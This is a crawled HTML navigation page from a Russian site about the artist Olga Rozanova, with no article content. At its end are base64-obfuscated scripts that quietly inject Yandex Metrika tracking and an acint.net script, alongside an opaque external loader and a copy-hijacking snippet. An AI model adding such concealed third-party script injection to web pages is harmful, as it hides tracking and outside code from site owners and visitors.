

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/category/27.html
body_size: 1516
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/category/27.html">
<title></title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>


<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2">
<div class="div_obtek">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="second_menu">
<tbody>
<tr><td class="second_menu_red"><p><nobr>Ольга Розанова</nobr></p></td></tr>
<tr><td class="link"><a href="/category/10.html"><p>Биография</p></a></td></tr>
<tr><td class="link"><a href="/category/9.html"><p>Работы</p></a></td></tr>
<tr><td class="link"><a href="/category/21.html"><p>Музеи</p></a></td></tr>
<tr><td class="link"><a href="/category/8.html"><p>Публикации</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="second_menu_red"><p>Контекст</p></td></tr>
<tr><td class="link"><a href="/category/17.html"><p>Хроники</p></a></td></tr>
<tr><td class="link"><a href="/category/15.html"><p>Галерея</p></a></td></tr>
<tr><td class="link"><a href="/category/16.html"><p>Видеозал</p></a></td></tr>
<tr><td class="link"><a href="/category/14.html"><p>Библиотека</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="first_menu_red"><p>Мероприятия</p></td></tr>
<tr><td class="link"><a href="/category/28.html"><p>События</p></a></td></tr>
<tr><td class="link"><a href="/category/27.html"><p>Издания</p></a></td></tr>
<tr><td class="link"><a href="/category/54.html"><p>Команда</p></a></td></tr>
<tr><td class="link"><a href="/category/34.html"><p>Рабочие тетради</p></a></td></tr>
</tbody>
</table>
</div>
<table><br>
</table>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>